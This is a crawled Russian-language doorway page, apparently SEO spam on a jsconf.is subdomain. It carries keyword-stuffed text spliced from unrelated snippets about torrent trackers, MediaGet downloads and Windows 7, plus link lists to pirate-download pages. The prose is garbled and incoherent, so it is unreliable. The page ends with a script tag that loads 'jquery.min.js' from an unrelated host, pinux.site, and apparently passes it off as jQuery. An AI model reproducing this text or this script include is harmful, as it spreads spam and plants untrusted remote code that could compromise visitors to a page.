

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xohghiwiwu.jsconf.is/ah9z-torrent-trekery-skachat-vindovs-7.html
body_size: 2603
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Торрент трекеры скачать виндовс 7 - xohghiwiwu.jsconf.is</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xohghiwiwu.jsconf.is</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Торрент трекеры скачать виндовс 7</h2>
                            </header>
                            <p>На этой странице вы узнаете, что такое MediaGet, и сможете скачать программу на компьютер или. Кому и зачем нужна программа. Скачать MediaGet на Windows 10 стоит каждому, кто хочет легко находить. 
Запускаем торрент-клиент. После скачивания и установки программы на рабочем столе. Рейтинг и каталог торрент трекеров, оценки с комментариями и порталы с онлайн фильмами. Скачать программы и утилиты. Рады приветствовать Вас на портале программ LoadBoard.ru. BIOSTAR объявляет о поддержке Windows 7 для материнских плат AMD и Intel Полный список материнских. Иногда пользователи сталкиваются с тем, что их браузер не показывает видео в Интернете. 
Сим-карта от altel 4g автоматически активируется после включения роутера (в случае первого. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ah9z-kak-ustanovit-patch-dlya-fallout-4.html">Как установить патч для fallout 4</a></li>
                                <li><a href="ah9z-gdz-po-algebre-8-klass-telyakovskogo-1994.html">Гдз по алгебре 8 класс теляковского 1994</a></li>
                                <li><a href="ah9z-kak-zayti-na-sayt-nnm-klub.html">Как зайти на сайт ннм клуб</a></li>
                                <li><a href="ah9z-toki-tori-2-skachat.html">Токи тори 2 скачать</a></li>
                                <li><a href="ah9z-parom-bolshaya-volga-raspisanie.html">Паром большая волга расписание</a></li>
                                <li><a href="ah9z-igry-begat-po-poezdam-besplatno-skachat.html">Игры бегать по поездам бесплатно скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>MediaGet (Медиа Гет) скачать бесплатно на русском языке.</li>
<li>MediaGet скачать бесплатно для Windows 10 на русском языке.</li>
<li>Скачать фильмы через MediaGet: запуск, управление загрузками.</li>
<li></li>
<li>Скачать программы и утилиты.</li>
<li>Windows</li>
<li>Не показывает видео в Интернете, не работает онлайн видео.</li>
<li>Mi-Fi ALTEL 4G. Обзор и настройка. - Советы — блог.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-andegraund-film-kusturicy-skachat-torrent.html">Андеграунд фильм кустурицы скачать торрент</a></li>
                                            <li><a href="ah9z-proshivka-109.html">Прошивка 109</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-skachat-pricel-na-ekran.html">Скачать прицел на экран</a></li>
                                            <li><a href="ah9z-vlastelin-kolec-dve-bashni-kniga-skachat.html">Властелин колец две башни книга скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-kak-napisat-zayavlenie-na-indeksaciyu.html">Как написать заявление на индексацию</a></li>
                                            <li><a href="ah9z-brusilov-aleksey-alekseevich-prezentaciya.html">Брусилов алексей алексеевич презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-skachat-cs-source-pryamoy-ssylkoy.html">Скачать cs source прямой ссылкой</a></li>
                                            <li><a href="ah9z-raspisanie-kinoteatra-rodina-v-birobidzhane.html">Расписание кинотеатра родина в биробиджане</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
